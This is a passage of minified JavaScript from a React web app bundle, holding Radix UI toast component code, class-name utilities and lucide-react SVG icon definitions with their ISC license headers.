Du(nc,n),[v,w]=f.useState(null),b=Pe(t,A=>w(A)),y=f.useRef(null),j=f.useRef(null),N=a||p.duration,C=f.useRef(0),_=f.useRef(N),T=f.useRef(0),{onToastAdd:M,onToastRemove:R}=p,B=ft(()=>{var U;(v==null?void 0:v.contains(document.activeElement))&&((U=p.viewport)==null||U.focus()),o()}),k=f.useCallback(A=>{!A||A===1/0||(window.clearTimeout(T.current),C.current=new Date().getTime(),T.current=window.setTimeout(B,A))},[B]);f.useEffect(()=>{const A=p.viewport;if(A){const U=()=>{k(_.current),d==null||d()},O=()=>{const Q=new Date().getTime()-C.current;_.current=_.current-Q,window.clearTimeout(T.current),c==null||c()};return A.addEventListener(Em,O),A.addEventListener(km,U),()=>{A.removeEventListener(Em,O),A.removeEventListener(km,U)}}},[p.viewport,N,c,d,k]),f.useEffect(()=>{i&&!p.isClosePausedRef.current&&k(N)},[i,N,p.isClosePausedRef,k]),f.useEffect(()=>(M(),()=>R()),[M,R]);const z=f.useMemo(()=>v?Yj(v):null,[v]);return p.viewport?s.jsxs(s.Fragment,{children:[z&&s.jsx(iP,{__scopeToast:n,role:"status","aria-live":r==="foreground"?"assertive":"polite",children:z}),s.jsx(rP,{scope:n,onClose:B,children:ni.createPortal(s.jsx(jg.ItemSlot,{scope:n,children:s.jsx($T,{asChild:!0,onEscapeKeyDown:Y(l,()=>{p.isFocusedToastEscapeKeyDownRef.current||B(),p.isFocusedToastEscapeKeyDownRef.current=!1}),children:s.jsx(me.li,{tabIndex:0,"data-state":i?"open":"closed","data-swipe-direction":p.swipeDirection,...x,ref:b,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:Y(e.onKeyDown,A=>{A.key==="Escape"&&(l==null||l(A.nativeEvent),A.nativeEvent.defaultPrevented||(p.isFocusedToastEscapeKeyDownRef.current=!0,B()))}),onPointerDown:Y(e.onPointerDown,A=>{A.button===0&&(y.current={x:A.clientX,y:A.clientY})}),onPointerMove:Y(e.onPointerMove,A=>{if(!y.current)return;const U=A.clientX-y.current.x,O=A.clientY-y.current.y,Q=!!j.current,I=["left","right"].includes(p.swipeDirection),P=["left","up"].includes(p.swipeDirection)?Math.min:Math.max,D=I?P(0,U):0,ee=I?0:P(0,O),se=A.pointerType==="touch"?10:2,F={x:D,y:ee},H={originalEvent:A,delta:F};Q?(j.current=F,Vc(eP,u,H,{discrete:!1})):ay(F,p.swipeDirection,se)?(j.current=F,Vc(JT,h,H,{discrete:!1}),A.target.setPointerCapture(A.pointerId)):(Math.abs(U)>se||Math.abs(O)>se)&&(y.current=null)}),onPointerUp:Y(e.onPointerUp,A=>{const U=j.current,O=A.target;if(O.hasPointerCapture(A.pointerId)&&O.releasePointerCapture(A.pointerId),j.current=null,y.current=null,U){const Q=A.currentTarget,I={originalEvent:A,delta:U};ay(U,p.swipeDirection,p.swipeThreshold)?Vc(nP,g,I,{discrete:!0}):Vc(tP,m,I,{discrete:!0}),Q.addEventListener("click",P=>P.preventDefault(),{once:!0})}})})})}),p.viewport)})]}):null}),iP=e=>{const{__scopeToast:t,children:n,...r}=e,a=Du(nc,t),[i,o]=f.useState(!1),[l,c]=f.useState(!1);return cP(()=>o(!0)),f.useEffect(()=>{const d=window.setTimeout(()=>c(!0),1e3);return()=>window.clearTimeout(d)},[]),l?null:s.jsx(jo,{asChild:!0,children:s.jsx(Au,{...r,children:i&&s.jsxs(s.Fragment,{children:[a.label," ",n]})})})},oP="ToastTitle",Hj=f.forwardRef((e,t)=>{const{__scopeToast:n,...r}=e;return s.jsx(me.div,{...r,ref:t})});Hj.displayName=oP;var lP="ToastDescription",Kj=f.forwardRef((e,t)=>{const{__scopeToast:n,...r}=e;return s.jsx(me.div,{...r,ref:t})});Kj.displayName=lP;var Wj="ToastAction",qj=f.forwardRef((e,t)=>{const{altText:n,...r}=e;return n.trim()?s.jsx(Qj,{altText:n,asChild:!0,children:s.jsx(Ng,{...r,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${Wj}\`. Expected non-empty \`string\`.`),null)});qj.displayName=Wj;var Gj="ToastClose",Ng=f.forwardRef((e,t)=>{const{__scopeToast:n,...r}=e,a=sP(Gj,n);return s.jsx(Qj,{asChild:!0,children:s.jsx(me.button,{type:"button",...r,ref:t,onClick:Y(e.onClick,a.onClose)})})});Ng.displayName=Gj;var Qj=f.forwardRef((e,t)=>{const{__scopeToast:n,altText:r,...a}=e;return s.jsx(me.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":r||void 0,...a,ref:t})});function Yj(e){const t=[];return Array.from(e.childNodes).forEach(r=>{if(r.nodeType===r.TEXT_NODE&&r.textContent&&t.push(r.textContent),dP(r)){const a=r.ariaHidden||r.hidden||r.style.display==="none",i=r.dataset.radixToastAnnounceExclude==="";if(!a)if(i){const o=r.dataset.radixToastAnnounceAlt;o&&t.push(o)}else t.push(...Yj(r))}}),t}function Vc(e,t,n,{discrete:r}){const a=n.originalEvent.currentTarget,i=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?Ol(a,i):a.dispatchEvent(i)}var ay=(e,t,n=0)=>{const r=Math.abs(e.x),a=Math.abs(e.y),i=r>a;return t==="left"||t==="right"?i&&r>n:!i&&a>n};function cP(e=()=>{}){const t=ft(e);ct(()=>{let n=0,r=0;return n=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(n),window.cancelAnimationFrame(r)}},[t])}function dP(e){return e.nodeType===e.ELEMENT_NODE}function uP(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const a=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||a?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function ch(e){const t=document.activeElement;return e.some(n=>n===t?!0:(n.focus(),document.activeElement!==t))}var Xj=$j,_g=Bj,Cg=Vj,Sg=Hj,Eg=Kj,Zj=qj,kg=Ng;function Jj(e){var t,n,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=Jj(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}function e1(){for(var e,t,n=0,r="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=Jj(e))&&(r&&(r+=" "),r+=t);return r}const iy=e=>typeof e=="boolean"?`${e}`:e===0?"0":e,oy=e1,ca=(e,t)=>n=>{var r;if((t==null?void 0:t.variants)==null)return oy(e,n==null?void 0:n.class,n==null?void 0:n.className);const{variants:a,defaultVariants:i}=t,o=Object.keys(a).map(d=>{const h=n==null?void 0:n[d],u=i==null?void 0:i[d];if(h===null)return null;const m=iy(h)||iy(u);return a[d][m]}),l=n&&Object.entries(n).reduce((d,h)=>{let[u,m]=h;return m===void 0||(d[u]=m),d},{}),c=t==null||(r=t.compoundVariants)===null||r===void 0?void 0:r.reduce((d,h)=>{let{class:u,className:m,...g}=h;return Object.entries(g).every(x=>{let[p,v]=x;return Array.isArray(v)?v.includes({...i,...l}[p]):{...i,...l}[p]===v})?[...d,u,m]:d},[]);return oy(e,o,c,n==null?void 0:n.class,n==null?void 0:n.className)};/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fP=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),t1=(...e)=>e.filter((t,n,r)=>!!t&&t.trim()!==""&&r.indexOf(t)===n).join(" ").trim();/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var hP={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mP=f.forwardRef(({color:e="currentColor",size:t=24,strokeWidth:n=2,absoluteStrokeWidth:r,className:a="",children:i,iconNode:o,...l},c)=>f.createElement("svg",{ref:c,...hP,width:t,height:t,stroke:e,strokeWidth:r?Number(n)*24/Number(t):n,className:t1("lucide",a),...l},[...o.map(([d,h])=>f.createElement(d,h)),...Array.isArray(i)?i:[i]]));/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=(e,t)=>{const n=f.forwardRef(({className:r,...a},i)=>f.createElement(mP,{ref:i,iconNode:t,className:t1(`lucide-${fP(e)}`,r),...a}));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pP=fe("AlignCenter",[["path",{d:"M17 12H7",key:"16if0g"}],["path",{d:"M19 18H5",key:"18s9l3"}],["path",{d:"M21 6H3",key:"1jwq7v"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gP=fe("AlignLeft",[["path",{d:"M15 12H3",key:"6jk70r"}],["path",{d:"M17 18H3",key:"1amg6g"}],["path",{d:"M21 6H3",key:"1jwq7v"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xP=fe("AlignRight",[["path",{d:"M21 12H9",key:"dn1m92"}],["path",{d:"M21 18H7",key:"1ygte8"}],["path",{d:"M21 6H3",key:"1jwq7v"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vP=fe("Award",[["path",{d:"m15.477 12.89 1.515 8.526a.5.5 0 0 1-.81.47l-3.58-2.687a1 1 0 0 0-1.197 0l-3.586 2.686a.5.5 0 0 1-.81-.469l1.514-8.526",key:"1yiouv"}],["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yP=fe("Bold",[["path",{d:"M6 12h9a4 4 0 0 1 0 8H7a1 1 0 0 1-1-1V5a1 1 0 0 1 1-1h7a4 4 0 0 1 0 8",key:"mg9rjx"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bP=fe("Briefcase",[["path",{d:"M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"jecpp"}],["rect",{width:"20",height:"14",x:"2",y:"6",rx:"2",key:"i6l2r4"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cr=fe("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rc=fe("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sc=fe("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wP=fe("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tg=fe("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jP=fe("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const NP=fe("CircleCheckBig",[["path",{d:"M21.801 10A10 10 0 1 1 17 3.335",key:"yps3ct"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _P=fe("CircleX",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ac=fe("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ly=fe("Contact",[["path",{d:"M16 2v2",key:"scm5qe"}],["path",{d:"M7 22v-2a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2",key:"1waht3"}],["path",{d:"M8 2v2",key:"pbkmx"}],["circle",{cx:"12",cy:"11",r:"3",key:"itu57m"}],["rect",{x:"3",y:"4",width:"18",height:"18",rx:"2",key:"12vinp"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const CP=fe("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const SP=fe("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const EP=fe("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=fe("Eye",[["path",{d:"M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0",key:"1nclc0"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const an=fe("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const n1=fe("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cy=fe("Hash",[["line",{x1:"4",x2:"20",y1:"9",y2:"9",key:"4lhtct"}],["line",{x1:"4",x2:"20",y1:"15",y2:"15",key:"vyu0kd"}],["line",{x1:"10",x2:"8",y1:"3",y2:"21",key:"1ggp8o"}],["line",{x1:"16",x2:"14",y1:"3",y2:"21",key:"weycgp"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kP=fe("Heading1",[["path",{d:"M4 12h8",key:"17cfdx"}],["path",{d:"M4 18V6",key:"1rz3zl"}],["path",{d:"M12 18V6",key:"zqpxq5"}],["path",{d:"m17 12 3-2v8",key:"1hhhft"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const TP=fe("Heading2",[["path",{d:"M4 12h8",key:"17cfdx"}],["path",{d:"M4 18V6",key:"1rz3zl"}],["path",{d:"M12 18V6",key:"zqpxq5"}],["path",{d:"M21 18h-4c0-4 4-3 4-6 0-1.5-2-2.5-4-1",key:"9jr5yi"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const PP=fe("Heading3",[["path",{d:"M4 12h8",key:"17cfdx"}],["path",{d:"M4 18V6",key:"1rz3zl"}],["path",{d:"M12 18V6",key:"zqpxq5"}],["path",{d:"M17.5 10.5c1.7-1 3.5 0 3.5 1.5a2 2 0 0 1-2 2",key:"68ncm8"}],["path",{d:"M17 17.5c2 1.5 4 .3 4-1.5a2 2 0 0 0-2-2",key:"1ejuhz"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const RP=fe("Heading4",[["path",{d:"M12 18V6",key:"zqpxq5"}],["path",{d:"M17 10v3a1 1 0 0 0 1 1h3",key:"tj5zdr"}],["path",{d:"M21 10v8",key:"1kdml4"}],["path",{d:"M4 12h8",key:"17cfdx"}],["path",{d:"M4 18V6",key:"1rz3zl"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const AP=fe("Highlighter",[["path",{d:"m9 11-6 6v3h9l3-3",key:"1a3l36"}],["path",{d:"m22 12-4.6 4.6a2 2 0 0 1-2.8 0l-5.2-5.2a2 2 0 0 1 0-2.8L14 4",key:"14a9rk"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const DP=fe("House",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pg=fe("Image",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",ry:"2",key:"1m3agn"}],["circle",{cx:"9",cy:"9",r:"2",key:"af1f0g"}],["path",{d:"m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21",key:"1xmnt7"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const MP=fe("Italic",[["line",{x1:"19",x2:"10",y1:"4",y2:"4",key:"15jd3p"}],["line",{x1:"14",x2:"5",y1:"20",y2:"20",key:"bu0au3"}],["line",{x1:"15",x2:"9",y1:"4",y2:"20",key:"uljnxc"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const IP=fe("Link",[["path",{d:"M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71",key:"1cjeqo"}],["path",{d:"M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71",key:"19qd67"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const OP=fe("List",[["path",{d:"M3 12h.01",key:"nlz23k"}],["path",{d:"M3 18h.01",key:"1tta3j"}],["path",{d:"M3 6h.01",key:"1rqtza"}],["path",{d:"M8 12h13",key:"1za7za"}],["path",{d:"M8 18h13",key:"1lx6n3"}],["path",{d:"M8 6h13",key:"ik3vkj"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const LP=fe("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const FP=fe("LogOut",[["path",{d:"M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4",key:"1uf3rs"}],["polyline",{points:"16 17 21 12 16 7",key:"1gabdz"}],["line",{x1:"21",x2:"9",y1:"12",y2:"12",key:"1uyos4"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const r1=fe("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dy=fe("MapPin",[["path",{d:"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0",key:"1r0f0z"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uy=fe("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $P=fe("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zP=fe("Minus",[["path",{d:"M5 12h14",key:"1ays0h"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const BP=fe("PanelLeft",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M9 3v18",key:"fh3hqa"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const UP=fe("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const s1=fe("Play",[["polygon",{points:"6 3 20 12 6 21 6 3",key:"1oa8hb"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ds=fe("Plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const VP=fe("Quote",[["path",{d:"M16 3a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2 1 1 0 0 1 1 1v1a2 2 0 0 1-2 2 1 1 0 0 0-1 1v2a1 1 0 0 0 1 1 6 6 0 0 0 6-6V5a2 2 0 0 0-2-2z",key:"rib7q0"}],["path",{d:"M5 3a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2 1 1 0 0 1 1 1v1a2 2 0 0 1-2 2 1 1 0 0 0-1 1v2a1 1 0 0 0 1 1 6 6 0 0 0 6-6V5a2 2 0 0 0-2-2z",key:"1ymkrd"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const HP=fe("Redo",[["path",{d:"M21 7v6h-6",key:"3ptur4"}],["path",{d:"M3 17a9 9 0 0 1 9-9 9 9 0 0 1 6 2.3l3 2.7",key:"1kgawr"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const KP=fe("Reply",[["polyline",{points:"9 17 4 12 9 7",key:"hvgpf2"}],["path",{d:"M20 18v-2a4 4 0 0 0-4-4H4",key:"5vmcpk"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const a1=fe("Save",[["path",{d:"M15.2 3a2 2 0 0 1 1.4.6l3.8 3.8a2 2 0 0 1 .6 1.4V19a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2z",key:"1c8476"}],["path",{d:"M17 21v-7a1 1 0 0 0-1-1H8a1 1 0 0 0-1 1v7",key:"1ydtos"}],["path",{d:"M7 3v4a1 1 0 0 0 1 1h7",key:"t51u73"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oo=fe("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const WP=fe("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const da=fe("SquarePen",[["path",{d:"M12 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7",key:"1m0v6g"}],["path",{d:"M18.375 2.625a1 1 0 0 1 3 3l-9.013 9.014a2 2 0 0 1-.853.505l-2.873.84a.5.5 0 0 1-.62-.62l.84-2.873a2 2 0 0 1 .506-.852z",key:"ohrbg2"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qP=fe("Strikethrough",[["path",{d:"M16 4H9a3 3 0 0 0-2.83 4",key:"43sutm"}],["path",{d:"M14 12a4 4 0 0 1 0 8H6",key:"nlfj13"}],["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const GP=fe("Table",[["path",{d:"M12 3v18",key:"108xh3"}],["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}]]);/**
 * @license lucide-react v0.462.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
